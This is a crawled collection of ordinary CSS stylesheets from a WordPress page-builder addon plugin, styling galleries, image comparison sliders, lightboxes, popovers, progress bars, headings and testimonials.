    z-index: 2;
    width: 50px;
    height: 50px;
    background: #000000;
    color: #fff;
    border: 0 none;
    border-radius: 100%;
    font-size: 30px;
    text-align: center;
    padding: 0;
    margin: 0;
    transition: 0.4s ease-in-out;
    transform: translateY(-50%);
    line-height: 1;
}

.htmegavc-thumbgallery-for button:hover {
    background: #0056ff;
    color: #fff;
}
.htmegavc-thumbgallery-nav{
  text-align: center;
}
.htmegavc-thumbgallery-nav button {
  border-radius: 100%;
  display: inline-block;
  height: 50px;
  padding: 0;
  width: 50px;
}

.htmegavc-thumbgallery-for button.htmegavc-carosul-next {
    left: auto;
    right: 30px;
}
.htmegavc-thumbgallery-for .slick-dots,.htmegavc-thumbgallery-nav .slick-dots {
  bottom: 10px;
  position: absolute;
}
.htmegavc-thumbgallery-for .slick-dots li button,.htmegavc-thumbgallery-nav .slick-dots li button{
  background: #ddd;
}

.htmegavc-thumbgallery-for .slick-dots li.slick-active button,.htmegavc-thumbgallery-nav .slick-dots li.slick-active button{
  background: #000;
}

.htmegavc-thumbgallery-for .slick-dots li button::before,.htmegavc-thumbgallery-nav .slick-dots li button::before{
  display: none;
}


.htmegavc-thumbgallery-for.htmegavc-arrow-2 {
    position: relative;
}

.htmegavc-thumbgallery-for.htmegavc-arrow-2 button {
    position: absolute;
    top: 50%;
    left: 42px;
    z-index: 2;
    background: transparent;
    color: #fff;
    border: 0 none;
    border-radius: 100%;
    font-size: 48px;
    text-align: center;
    padding: 0;
    margin: 0;
    transition: 0.4s ease-in-out;
    transform: translateY(-50%);
}

.htmegavc-thumbgallery-for.htmegavc-arrow-2 button:hover {
    color: #0056ff;
}

.htmegavc-thumbgallery-for.htmegavc-arrow-2 button.htmegavc-carosul-next {
    left: auto;
    right: 42px;
}

.htmegavc-thumbgallery-nav .small-thumb {
    cursor: pointer;
}

.htmegavc-thumbgallery-nav .small-thumb img {
    width: 100%;
}

.htmegavc-thumbgallery-for .content {
    position: absolute;
    bottom: 40px;
    left: 0;
}

.htmegavc-thumbgallery-for .content.right-bottom {
    bottom: 40px;
    left: auto;
    right: 0;
}
.htmegavc-thumbgallery-for .content h2 {
    margin: 0;
    color: #ffffff;
    font-size: 24px;
    line-height: 46px;
    font-weight: 500;
    padding: 5px 38px;
    background: rgba(0, 86, 255, 0.7);
}

.htmegavc-thumbgallery-nav .slick-slide.slick-current img {
    border: 3px solid #0056ff;
}

.htmegavc-thumbgallery-nav .small-thumb img {
    border: 3px solid #d7d7d7;
}

.htmegavc-thumbgallery-nav.htmegavc-thumbgallery-nav .slick-slide {
    padding: 3px 0px;
}

.htmegavc-thumbgallery-nav.htmegavc-thumbgallery-nav .slick-slide > div{
    display: flex;
}

.htmegavc-thumbgallery-nav.htmegavc-thumbgallery-nav {
    margin: -3px 0;
}

.htmegavc-thumbnails-style-2 .htmegavc-thumbgallery-nav.htmegavc-thumbgallery-nav .slick-slide {
    padding: 5px 3px;
}

.htmegavc-thumbnails-style-2 .htmegavc-thumbgallery-nav.htmegavc-thumbgallery-nav {
    margin: 0 -3px;
}

.htmegavc-thumb-gallery .slick-slide img {
    display: block;
    width: 100%;
}
.htmegavc-thumbnails-style-4 .htmegavc-thumbgallery-nav .small-thumb img{
	margin-bottom: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-comparison/css/image-comparison.css?ver=6.6.4
body_size: 560
content:
/*
 * Image Comparison Style
*/
.beer-slider {
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  font-size: 0.75rem;
  letter-spacing: 1px;
  margin-bottom: 1.5rem;
  position: relative;
}
input.beer-range {
	-moz-appearance: none;
	-ms-touch-action: auto;
	-webkit-appearance: slider-horizontal !important;
	bottom: 0;
	cursor: pointer;
	height: 100%;
	left: -1px;
	margin: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	touch-action: auto;
	width: calc(100% + 2px);
	z-index: 2;
}

.beer-slider::before {
  background: transparent;
  content: "";
  height: 100%;
  opacity: 0.35;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}

.htmegavc-imagecomparison .beer-handle,
.htmegavc-imagecomparison .beer-range:focus ~ .beer-handle{
  box-shadow: none;
}
.htmegavc-label-pos-center .beer-reveal[data-beer-label]::after,
.htmegavc-label-pos-center .beer-slider[data-beer-label]::after{
  top: 50%;
}
.htmegavc-label-pos-bottom .beer-reveal[data-beer-label]::after,
.htmegavc-label-pos-bottom .beer-slider[data-beer-label]::after{
  bottom: 1.5rem;
  top: auto;
}
.beer-slider .beer-reveal{
	border:0;
	border-color: transparent;
}


.beer-slider.htmegavc-ber-slider-2::before {
  position: absolute;
  content: "";
  background: #1a012a;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0.35; }

.htmegavc-ber-slider-2 .beer-handle {
  background: #ed552d;
  color: #fff; }

.htmegavc-ber-slider-2 .beer-range:focus ~ .beer-handle {
  background: #18012c; }

/*=====================
    Compare 3
=======================*/
.htmegavc-ber-slider-3 .beer-reveal {
  border-right: 3px solid #ed552d; }

.htmegavc-ber-slider-3 .beer-handle {
  background: transparent;
  color: #ed552d; }

.htmegavc-ber-slider-3 .beer-range:focus ~ .beer-handle {
  background: transparent;
  box-shadow: none; }

.htmegavc-ber-slider-3 .beer-reveal[data-beer-label]:after,
.beer-slider.htmegavc-ber-slider-3[data-beer-label]:after {
  bottom: 1.5rem;
  top: auto; }

.htmegavc-ber-slider-3 .beer-handle:before {
  left: 3px; }

.htmegavc-ber-slider-3 .beer-handle:after {
  right: -3px;
  transform: rotate(137deg); }

/*=====================
    Compare 4
=======================*/
.htmegavc-ber-slider-4 .beer-reveal {
  border-right: 3px solid #000000; }

.htmegavc-ber-slider-4 .beer-handle {
  background: #fff;
  color: #000;
  border: 1px solid #000000; }

/*=====================
    Compare 5
=======================*/
.htmegavc-ber-slider-5 .beer-handle {
  height: 70px;
  width: 70px;
  background: #fff; }

.htmegavc-ber-slider-5 .beer-reveal {
  border-right: 5px solid #ffffff; }

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/lightbox/css/lightbox.css?ver=6.6.4
body_size: 355
content:
/*
* LightBox Style
*/
.htmegavc-lightbox {
  position: relative;
  margin-top: 30px;
}

.htmegavc-lightbox .htmegavc-lightboxthumb a img {
  width: 100%;
}

.htmegavc-lightbox .htmegavc-lightbox-action {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  transition: 0.5s;
  left: 0;
  opacity: 0;
}
.htmegavc-lightbox.toggler-type-btn .htmegavc-lightbox-action{
	position: unset;
	opacity: 1;
	display: inline-block;
}

.htmegavc-lightbox .htmegavc-lightbox-action::before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  content: "";
  left: 0;
}

.htmegavc-lightbox .htmegavc-lightbox-action a {
  position: absolute;
  top: 50%;
  transform:translate(-50%,-50%);
  text-align: center;
  border: 1px solid #fff;
  display: inline-block;
  border-radius: 100%;
  left: 50%;
  color: red;
}
.htmegavc-lightbox .htmegavc-lightbox-action a i {
  width: 30px;
  height: 30px;
  display: inline-block;
  line-height: 30px;
  color: #fff;
  font-size: 25px;
  text-align: center;
}

.htmegavc-lightbox.lightbox-type-video .htmegavc-lightbox-action a{
  border: 1px solid transparent;
}

.htmegavc-lightbox:hover .htmegavc-lightbox-action {
  opacity: 1;
}
.mfp-no-margins img.mfp-img {
  padding: 0;
}
.mfp-no-margins .mfp-figure:after {
  top: 0;
  bottom: 0;
}
.mfp-no-margins .mfp-container {
  padding: 0;
}

/* Small mobile :320px. */
@media (max-width: 767px) {
	.htmegavc-lightbox.toggler-type-image .htmegavc-lightboxthumb img{
		display: block;
		margin: 0 auto;
	}
}

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/popover/css/popover.css?ver=6.6.4
body_size: 397
content:
/*
 * Popovers Style
*/

/* Popover Button Style */
.htmegavc-popover h3{
	margin-top: 0;
}
.htmegavc-popover span {
    background: #0056ff;
    border: 0 none;
    color: #fff;
    padding: 20px 40px;
    border-radius: 7px;
    font-weight: 600;
    font-size: 16px;
    transition: 0.5s;
    font-family: "Montserrat", sans-serif;
    display: inline-block;
    cursor: pointer;
}
.htmegavc-popover span:hover {
    background: #18012c;
}
.htmegavc-popover span a{
  text-decoration: none;
  color: #fff;
}

/* Popover Style */
.popover {
    max-width: 330px;
    border: 1px solid #e0e0e0;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.popover .htb-popover-body {
    padding: 22px 25px;
    color: #262626;
    font-size: 13px;
}

.popovers-content.text-center {
    padding-top: 14px;
}

/* Popover Style */
.htbbs-popover-auto[x-placement^=top],
.htbbs-popover-top {
    top: -12px !important;
}

.htbbs-popover-auto[x-placement^=bottom],
.htbbs-popover-bottom {
    top: 12px !important;
}

.htbbs-popover-auto[x-placement^=right],
.htbbs-popover-right {
    left: 12px !important;
}

.htbbs-popover-auto[x-placement^=left],
.htbbs-popover-left {
    left: -12px !important;
}
.htmegavc-popover.text-center .htb-popover-header,
.htmegavc-popover.text-center .htb-popover-body{
	text-align: center;
}
.htmegavc-popover .htb-popover-header{
	background: transparent;
}

/* Small mobile :320px. */
@media (max-width: 767px) {
	.row2_popovers .vc_col-sm-6:first-child{
		margin-bottom: 100px;
	}	
}

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/progress-bar/css/progress-bar.css?ver=6.6.4
body_size: 1734
content:
.htmegavc-progress {
    display: -ms-flexbox;
    display: flex;
    height: 1rem;
    overflow: hidden;
    font-size: .75rem;
    background-color: #e9ecef;
    border-radius: .25rem;
}

/*---------------------------------
    Progress Bar Style
-----------------------------------*/
/*------------------------------------------------
    Progress Bar Background Color 
 ----------------------------------------------*/
.htmegavc-single-skill .htmegavc-progress-bar-bg--1 {
  background: #18012c; }

.htmegavc-single-skill .htmegavc-progress-bar-bg--2 {
  background: #e6e6e6; }

.htmegavc-single-skill .htmegavc-progress-bar-bg--3 {
  background: #e8e8e8; }

.htmegavc-single-skill .htmegavc-progress-bar-bg--4 {
  background: #f4f4f4; }

.htmegavc-single-skill .htmegavc-progress-bar-bg--5 {
  background: #acacac; }

.htmegavc-single-skill .htmegavc-progress-bar-bg--6 {
  background: #14b1bb; }

.htmegavc-single-skill .htmegavc-progress-bar-bg--7 {
  background: #f13f4b; }

.htmegavc-single-skill .htmegavc-progress-bar-bg--8 {
  background: #5bd0c7; }

.htmegavc-single-skill .htmegavc-progress-bar-bg--9 {
  background: #5b9fd0; }

.htmegavc-single-skill .htmegavc-progress-bar-bg--10 {
  background: #5b65d0; }

/*------------------------------------------------
    // Progress radious Style
 ----------------------------------------------*/
.htmegavc-progress-radious-0 {
  border-radius: 0; }
  .htmegavc-progress-radious-0 .htb-progress-bar {
    border-radius: 0; }

.htmegavc-progress-radious-3 {
  border-radius: 3px; }
  .htmegavc-progress-radious-3 .htb-progress-bar {
    border-radius: 3px; }

.htmegavc-progress-radious-5 {
  border-radius: 5px; }
  .htmegavc-progress-radious-5 .htb-progress-bar {
    border-radius: 5px; }

/*------------------------------------------------
    // Progress height Style
 ----------------------------------------------*/
.htmegavc-progress-height-4 {
  height: 4px; }
  .htmegavc-progress-height-4 .htb-progress-bar {
    height: 4px; }

.htmegavc-progress-height-5 {
  height: 5px; }
  .htmegavc-progress-height-5 .htb-progress-bar {
    height: 5px; }

.htmegavc-progress-height-6 {
  height: 6px; }
  .htmegavc-progress-height-6 .htb-progress-bar {
    height: 6px; }

.htmegavc-progress-height-8 {
  height: 8px; }
  .htmegavc-progress-height-8 .htb-progress-bar {
    height: 8px; }

.htmegavc-progress-height-34 {
  height: 34px; }
  .htmegavc-progress-height-34 .htb-progress-bar {
    height: 34px; }

.htmegavc-progress-height-77 {
  height: 77px; }
  .htmegavc-progress-height-77 .htb-progress-bar {
    height: 77px; }

/*------------------------------------------------
    // Progress label position
 ----------------------------------------------*/
.htmegavc-progress.progress-label-top span.htmegavc-percent-label {
  position: absolute;
  right: 0;
  top: -39px; }
.htmegavc-progress.progress-label-bottom span.htmegavc-percent-label {
  position: absolute;
  right: 0;
  bottom: -29px;
  z-index: 3;
  top: auto; }
.htmegavc-progress.progress-label-center-right span.htmegavc-percent-label {
  position: absolute;
  right: 50px; }

/*------------------------------------------------
    // Progress label Style
 ----------------------------------------------*/
.htmegavc-progress span.htmegavc-percent-label {
  color: #000;
  text-align: center;
}
.htmegavc-progress.font-medium span.htmegavc-percent-label {
  color: #ffffff;
  font-weight: 500;
  font-family: "Montserrat", sans-serif;
  font-size: 18px; }
.htmegavc-progress.progress-label-2 span.htmegavc-percent-label {
  width: 33px;
  height: 19px;
  margin: 0px 0px 0px -25px;
  background-color: #18012c;
  color: #fff;
  font-size: 12px;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
  line-height: 19px; }
  .htmegavc-progress.progress-label-2 span.htmegavc-percent-label::after {
    content: "";
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #18012c;
    position: absolute;
    top: 100%;
    margin-left: -3px;
    left: 50%;
    transform: skewX(36deg); }
  .htmegavc-progress.progress-label-2 span.htmegavc-percent-label.label-color-2 {
    background-color: #5b9fd0; }
    .htmegavc-progress.progress-label-2 span.htmegavc-percent-label.label-color-2::after {
      border-top: 5px solid #5b9fd0; }
  .htmegavc-progress.progress-label-2 span.htmegavc-percent-label.label-color-3 {
    background-color: #ff3400; }
    .htmegavc-progress.progress-label-2 span.htmegavc-percent-label.label-color-3::after {
      border-top: 5px solid #ff3400; }
  .htmegavc-progress.progress-label-2 span.htmegavc-percent-label.label-color-4 {
    background-color: #ff7b06; }
    .htmegavc-progress.progress-label-2 span.htmegavc-percent-label.label-color-4::after {
      border-top: 5px solid #ff7b06; }
  .htmegavc-progress.progress-label-2 span.htmegavc-percent-label.label-color-5 {
    background-color: #f13f4b; }
    .htmegavc-progress.progress-label-2 span.htmegavc-percent-label.label-color-5::after {
      border-top: 5px solid #f13f4b; }
.htmegavc-progress.progress-label-3 span.htmegavc-percent-label {
  width: 40px;
  height: 20px;
  margin: 0px 0px 0px -25px;
  background-color: #18012c;
  color: #fff;
  font-size: 12px;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
  line-height: 20px; }
  .htmegavc-progress.progress-label-3 span.htmegavc-percent-label::after {
    content: "";
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #18012c;
    position: absolute;
    top: 100%;
    margin-left: -6px;
    left: 50%; }
  .htmegavc-progress.progress-label-3 span.htmegavc-percent-label.label-color-2 {
    background-color: #5b9fd0; }
    .htmegavc-progress.progress-label-3 span.htmegavc-percent-label.label-color-2::after {
      border-top: 5px solid #5b9fd0; }
  .htmegavc-progress.progress-label-3 span.htmegavc-percent-label.label-color-3 {
    background-color: #ff3400; }
    .htmegavc-progress.progress-label-3 span.htmegavc-percent-label.label-color-3::after {
      border-top: 5px solid #ff3400; }
  .htmegavc-progress.progress-label-3 span.htmegavc-percent-label.label-color-4 {
    background-color: #ff7b06; }
    .htmegavc-progress.progress-label-3 span.htmegavc-percent-label.label-color-4::after {
      border-top: 5px solid #ff7b06; }
  .htmegavc-progress.progress-label-3 span.htmegavc-percent-label.label-color-5 {
    background-color: #f13f4b; }
    .htmegavc-progress.progress-label-3 span.htmegavc-percent-label.label-color-5::after {
      border-top: 5px solid #f13f4b; }

/*------------------------------------------------
    // Progress Indicator Style
 ----------------------------------------------*/
.htmegavc-progress.progress-indicator-style_1 .htb-progress-bar {
  position: relative; }
  .htmegavc-progress.progress-indicator-style_1 .htb-progress-bar::after {
    position: absolute;
    content: "";
    border: 4px solid #18012c;
    width: 24px;
    height: 24px;
    right: -1px;
    border-radius: 100%;
    background: #fff;
    top: -100%;
    }
  .htmegavc-progress.progress-indicator-style_1 .htb-progress-bar.htmegavc-progress-bar-bg--7::after {
    border: 4px solid #f13f4b; }
.htmegavc-progress.progress-indicator-style_2 .htb-progress-bar {
  position: relative; }
  .htmegavc-progress.progress-indicator-style_2 .htb-progress-bar::after {
    position: absolute;
    content: "";
    width: 14px;
    height: 14px;
    right: -1px;
    border-radius: 100%; }
  .htmegavc-progress.progress-indicator-style_2 .htb-progress-bar.htmegavc-progress-bar-bg--1::after {
    background: #18012c; }

/*------------------------------
    Progress Css
 -------------------------------*/
.htmegavc-single-skill {
  margin-top: 14px;
  overflow: hidden;
  padding-bottom: 23px; }
  .htmegavc-single-skill:first-child{
    margin-top: 0;
    padding-top: 0;
  }
  .htmegavc-single-skill:last-child{
    margin-bottom: 0;
  }
  .htmegavc-single-skill p {
    font-family: "Montserrat", sans-serif;
    color: #666666;
    font-weight: 500;
    font-size: 16px;
    margin-bottom: 17px; }
  .htmegavc-single-skill .htmegavc-progress {
    overflow: visible; }
    .htmegavc-single-skill .htmegavc-progress .htb-progress-bar {
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
       }

/*----------------------
Vertical Progress Bar
------------------------*/
.htmegavc-single-skill.htmegavc-progress-bar-vertical {
  display: flex;
  flex-direction: column;
  overflow-y: hidden;
  margin:0 15px
}
.htmegavc-single-skill.htmegavc-progress-bar-vertical{
  overflow: inherit;
}

.htmegavc-progress-bar-vertical {
  position: relative;
  padding-top: 41px; }
  .htmegavc-progress-bar-vertical .htmegavc-progress {
    width: 100%;
    padding-top: 0;
    min-height: 390px;
    display: flex;
    align-items: flex-end;
    background: transparent;
    overflow: inherit; }
    .htmegavc-progress-bar-vertical .htmegavc-progress .htb-progress-bar {
      width: 100%;
      height: 0;
      -webkit-transition: height 0.6s ease;
      -o-transition: height 0.6s ease;
      transition: height 0.6s ease; }
  .htmegavc-progress-bar-vertical p {
    color: #666666;
    font-size: 16px;
    font-weight: 500;
    margin-top: 13px;
    margin-bottom: 0;
    display: block; }
  .htmegavc-progress-bar-vertical span {
    position: absolute;
    top: -36px;
    color: #383838;
    font-size: 25px;
    line-height: 1.5;
    font-weight: 600;
    font-family: "Montserrat", sans-serif;
    left: 50%;
    transform: translateX(-50%); }

/*--------------------------------------
// Circle  Progress Bar
------------------------------------*/
.radial-progress-single {
  text-align: center; }
  .radial-progress-single .radial-progress,
  .radial-progress-single .radial-progress-2,
  .radial-progress-single .radial-progress-3 {
    position: relative; }
    .radial-progress-single .radial-progress span,
    .radial-progress-single .radial-progress-2 span,
    .radial-progress-single .radial-progress-3 span {
      position: absolute;
      top: 50%;
      text-align: center;
      display: block;
      left: 50%;
      transform: translateX(-50%) translateY(-50%);
      color: #383838;
      font-size: 30px;
      font-weight: 500;
      font-family: "Montserrat", sans-serif; }
  .radial-progress-single h5.radial-progress-title {
    color: #666666;
    font-size: 16px;
    font-weight: 500;
    margin: 0;
    margin-top: 11px;
    font-family: "Montserrat", sans-serif; }
  .radial-progress-single canvas {
    vertical-align: middle;
    position: relative; }

.radial-progress-single .radial-progress-3 span.lable-style-2 {
  background: #fff;
  width: 80px;
  display: inline-block;
  height: 80px;
  line-height: 80px;
  border-radius: 100%;
  font-size: 18px;
  color: #4d4d4d; }

.radial-progress {
  position: relative;
  display: inline-block; }
  .radial-progress::before {
    position: absolute;
    background: transparent;
    left: 0;
    top: 0;
    width: 92%;
    height: 93%;
    content: "";
    border-radius: 100%;
    opacity: 0.2;
    right: 0;
    margin: 0 auto;
    bottom: 0; }
  .radial-progress-2.circles-bg-2::before {
    background: #f67345; }
  .radial-progress-2.circles-bg-3::before {
    background: #ffc354; }
  .radial-progress-2.circles-bg-4::before {
    background: #2191d0; }

.radial-progressbg {
  display: inline-block;
  border-radius: 100%;
  padding: 8px;
  margin: 0;
  border: 1px solid #bd7db1; }
  .radial-progressbg.radial-progressbg-1 {
    border: 1px solid #fdc57a; }
  .radial-progressbg.radial-progressbg-2 {
    border: 1px solid #53c4c0; }
  .radial-progressbg.radial-progressbg-3 {
    border: 1px solid #bd7db1; }
  .radial-progressbg.radial-progressbg-4 {
    border: 1px solid #f47a6b; }

/*# sourceMappingURL=progress-bar.css.map */


.radial-progress-single.theme_3 .radial-progress{
  display: inline-block;
  border-radius: 100%;
  padding: 8px;
  margin: 0;
  border: 1px solid #bd7db1;
}

/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
	.htmegavc-progress_wrapper .radial-progress-single{
		margin-top: 25px;
	}
}

/* Small mobile :320px. */
@media (max-width: 767px) {
	.htmegavc-progress-bar-vertical .htmegavc-progress {
		min-height: 200px;
	}
	.htmegavc-progress_wrapper .item_9 .htmegavc-progress-bar-vertical .htmegavc-progress,
	.htmegavc-progress_wrapper .radial-progress-single{
		margin-top: 25px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/section-title/css/section-title.css?ver=6.6.4
body_size: 1243
content:
.poss_relative {
  position: relative; }

/* ------------------------
    Text specialized
---------------------------*/
.text-italic {
  font-style: italic; }

/*--------------------------
// Heading Defult
------------------------------*/
.heading-1 {
  color: #18012c;
  font-size: 48px;
  line-height: 1;
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  margin-top: 0;
   }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .heading-1 {
      font-size: 42px; } }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .heading-1 {
      font-size: 38px; } }
  @media only screen and (max-width: 767px) {
    .heading-1 {
      font-size: 32px; } }
  @media only screen and (max-width: 575px) {
    .heading-1 {
      font-size: 23px; } }
.heading-style-7{
  padding-left: 25px;
}
.heading-style-7{
  padding-left: 25px;
}
.heading-style-7.heading-border-right{
  padding-left: 0;
  padding-right: 25px;
}
.heading-2 {
  color: #18012c;
  font-size: 36px;
  line-height: 1;
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  margin-bottom: 8px; }

  .heading-style-4 .heading-2,
  .heading-style-5 .heading-2{
    margin-top: 5px;
    margin-bottom: 15px;
  }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .heading-2 {
      font-size: 30px; } }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .heading-2 {
      font-size: 26px; } }
  @media only screen and (max-width: 767px) {
    .heading-2 {
      font-size: 26px; } }
  @media only screen and (max-width: 575px) {
    .heading-2 {
      font-size: 23px; } }

.heading-3 {
  color: #18012c;
  font-size: 36px;
  line-height: 1;
  font-family: "Montserrat", sans-serif;
  font-weight: 700; }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .heading-3 {
      font-size: 30px; } }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .heading-3 {
      font-size: 26px; } }
  @media only screen and (max-width: 767px) {
    .heading-3 {
      font-size: 26px; } }
  @media only screen and (max-width: 575px) {
    .heading-3 {
      font-size: 23px; } }

/*--------------------------
// Subtitle Defult
------------------------------*/
.subtitle {
  font-size: 16px;
  color: #494849;
  font-family: "Poppins", sans-serif;
  margin: 5px 0;
  line-height: 30px; }
  @media only screen and (max-width: 767px) {
    .subtitle {
      font-size: 14px;
      line-height: 25px; } }

.subtitle-2 {
  color: #322242;
  font-weight: 500; }

.subtitle-3 {
  color: #494849;
  font-weight: 500;
  margin-bottom: 5px; }

/*--------------------------
// Heading  Css
------------------------------*/
.htmegavc-heading {
  z-index: 1; }
  .htmegavc-heading.center-icon img,
  .htmegavc-heading.center-icon i {
    position: absolute;
    top: 47%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    z-index: -1; }

    .htmegavc-heading.left-icon img,
    .htmegavc-heading.left-icon i {
      position: absolute;
      top: 47%;
      left: 0%;
      transform: translateX(-0%) translateY(-50%);
      z-index: -1; }

      .htmegavc-heading.right-icon img,
      .htmegavc-heading.right-icon i {
        position: absolute;
        top: 47%;
        left: auto;
        right: 0%;
        transform: translateX(-0%) translateY(-50%);
        z-index: -1; }


  .htmegavc-heading .heading-bg-text {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: -1;
    color: #f1f1f1;
    font-size: 80px;
    font-weight: 800;
    line-height: 28px;
    margin: 0;
    width: 100%;
    text-align: center;
    font-family: "Montserrat", sans-serif;
    text-transform: uppercase; }
    .htmegavc-heading.text-left .heading-bg-text{
      text-align: left;
    }
    .htmegavc-heading.text-right .heading-bg-text{
      text-align: right;
    }
    .htmegavc-heading .heading-bg-text.heading-bg--textleft {
      text-align: left; }
    .htmegavc-heading .heading-bg-text.heading-bg--textright {
      text-align: right; }
    @media only screen and (min-width: 992px) and (max-width: 1199px) {
      .htmegavc-heading .heading-bg-text {
        font-size: 60px; } }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .htmegavc-heading .heading-bg-text {
        font-size: 50px; } }
    @media only screen and (max-width: 767px) {
      .htmegavc-heading .heading-bg-text {
        font-size: 40px; } }
  .htmegavc-heading .middle-align-border {
    position: relative;
    display: inline-block;
    padding: 0 10.5%;
    margin-top: 0; }
    @media only screen and (min-width: 992px) and (max-width: 1199px) {
      .htmegavc-heading .middle-align-border {
        padding: 0 14.5%; } }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .htmegavc-heading .middle-align-border {
        padding: 0 17.5%; } }
    @media only screen and (max-width: 767px) {
      .htmegavc-heading .middle-align-border {
        padding: 0 12.5%; } }
    @media only screen and (max-width: 575px) {
      .htmegavc-heading .middle-align-border {
        padding: 0; } }
    .htmegavc-heading .middle-align-border::before {
      position: absolute;
      content: "";
      left: 0;
      width: 100px;
      height: 3px;
      background: #412e51;
      top: 50%; }
      @media only screen and (max-width: 767px) {
        .htmegavc-heading .middle-align-border::before {
          width: 50px; } }
      @media only screen and (max-width: 575px) {
        .htmegavc-heading .middle-align-border::before {
          display: none; } }
    .htmegavc-heading .middle-align-border::after {
      position: absolute;
      content: "";
      right: 0;
      width: 100px;
      height: 3px;
      background: #412e51;
      top: 50%; }
      @media only screen and (max-width: 767px) {
        .htmegavc-heading .middle-align-border::after {
          width: 50px; } }
      @media only screen and (max-width: 575px) {
        .htmegavc-heading .middle-align-border::after {
          display: none; } }
  .htmegavc-heading .heading-bg-img {
    margin-top: 0;
    line-height: 57px;
    margin-bottom: 3px;
    background-image: url(../images/heading-bg.jpg);
    background-repeat:  repeat-y;
    -webkit-background-clip: text;
    background-clip: text;
    /* Animate Background Image */
    -webkit-text-fill-color: transparent;
    -webkit-animation: heading-animation-1 80s linear infinite;
    /* Activate smoother animations */
    -webkit-transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden; }
    @media only screen and (max-width: 767px) {
      .htmegavc-heading .heading-bg-img {
        line-height: 1.2; } }
  .htmegavc-heading p.heading-border-bottom {
    position: relative;
    padding-bottom: 8px;
    margin-bottom: 0; }
    .heading-style-7.heading-border-none p.heading-border-bottom{
      margin-bottom: 8px;
    }
    .htmegavc-heading .heading-border-none{
       margin-bottom: 0;
    }
    .htmegavc-heading p.heading-border-bottom::before {
      position: absolute;
      content: "";
      bottom: 0;
      width: 70px;
      height: 2px;
      background: #18012c;
      left: 50%;
      transform: translateX(-50%); }
      .htmegavc-heading.text-left p.heading-border-bottom::before{
        left: 0%;
        transform: translateX(-0%);
      }
      .htmegavc-heading.text-right p.heading-border-bottom::before{
        right: 0%;
        left: auto;
        transform: translateX(-0%);
      }
  .htmegavc-heading.heading-border-left {
    position: relative; }
    .htmegavc-heading.heading-border-center::before {
        display: none;
    }
    .htmegavc-heading.heading-border-left::before {
      position: absolute;
      content: "";
      left: 0;
      height: 100%;
      width: 5px;
      background: #18012c;
      top: 50%;
      transform: translateY(-50%); }
      @media only screen and (max-width: 575px) {
        .htmegavc-heading.heading-border-left::before {
          height: 50px; } }
  .htmegavc-heading.heading-border-right {
    position: relative; }
    .htmegavc-heading.heading-border-right::before {
      position: absolute;
      content: "";
      right: 0;
      height: 100%;
      width: 5px;
      background: #18012c;
      top: 50%;
      transform: translateY(-50%); }
      @media only screen and (max-width: 575px) {
        .htmegavc-heading.heading-border-right::before {
          height: 50px; } }
  .htmegavc-heading.heading-style-5 p.subtitle {
    font-weight: 500; }

/*----------------------------
    Animate Background Image
----------------------------*/
@-webkit-keyframes heading-animation-1 {
  0% {
    background-position: 0% 50%; }
  100% {
    background-position: 100% 50%; } }
@keyframes heading-animation-1 {
  0% {
    background-position: 0% 50%; }
  100% {
    background-position: 100% 50%; } }
/*---------------------------------
    Progress Bar Style
-----------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/testimonial/css/testimonial.css?ver=6.6.4
body_size: 2272
content:
/*========================================
    Testimonial Style
========================================*/
.htmegavc-testimonial-wrapper .col-lg-five{
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}

/*----------------------------------
    Testimonial Style One
-------------------------------------*/
.htmegavc-testimonial-style-1 .htmegavc-testimonal {
    text-align: center;
}

.htmegavc-testimonial-style-1 .htmegavc-testimonal img {
    margin-bottom: 34px;
    text-align: center;
    display: inline-block;
}

.htmegavc-testimonial-style-1 .htmegavc-testimonal .htmegavc-shape img {
    margin: 0;
}

.htmegavc-testimonial-style-1 .htmegavc-testimonal .htmegavc-content {
    margin-top: 30px;
}

.htmegavc-testimonial-style-1 .htmegavc-testimonal .htmegavc-content p {
    color: #3e3e3e;
    font-size: 18px;
    line-height: 35px;
    padding: 0 10%;
}

.htmegavc-testimonial-style-1 .htmegavc-testimonal .htmegavc-content h4 {
    color: #3e3e3e;
    font-size: 20px;
    line-height: 37px;
    margin: 0;
}

.htmegavc-testimonial-style-1 .htmegavc-testimonal .htmegavc-content span {
    color: #3e3e3e;
    font-size: 18px;
}
